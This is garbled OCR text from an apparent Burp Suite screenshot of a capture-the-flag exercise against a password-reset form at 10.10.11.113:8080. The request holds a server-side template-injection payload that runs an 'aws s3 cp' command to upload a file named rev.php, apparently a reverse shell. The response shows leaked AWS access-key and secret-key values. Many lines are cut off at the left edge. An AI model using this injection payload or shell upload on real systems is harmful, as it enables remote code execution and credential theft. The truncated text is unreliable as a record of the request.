 Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × +
Cancel < >
Target: http://10.10.11.113:8080
Response
Hex \n
Pretty Raw Hex Render
orgot/ HTTP/1.1
0.10.11.113:8080
-Length: 46
Control: max-age=0
-Insecure-Requests: 1
http://10.10.11.113:8080
-Type: application/x-www-form-urlencoded
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
/537.36
ml,application/xhtml+xml,application/xml;q=0.9,image/av
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange
q=0.7
: http://10.10.11.113:8080/forgot/
Encoding: gzip, deflate, br
Language: en-US,en;q=0.9
ion: close
{ .DebugCmd "aws s3 cp /tmp/rev.php
bsite/rev.php" }}
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline m
36 <form method="POST" >
37 <input type="email" id
class="form-control fo
38 <label class="form-lab
Email
</label>
39
40 Email Sent To: [defaul
41 aws_access_key_id=SXBw
lIEhhY2tpbmcgQ2hhbXBpb
Y2tpbmdFc3BvcnRz
42 aws_secret_access_key=
tYXRlIEhhY2tpbmcgQ2hhb
IEhhY2tpbmdFc3BvcnRz
43
44
45 <button class="btn btn-primary btn-lg btn-block"
="submit">
Login
Search
0 highlights
Email Sent To: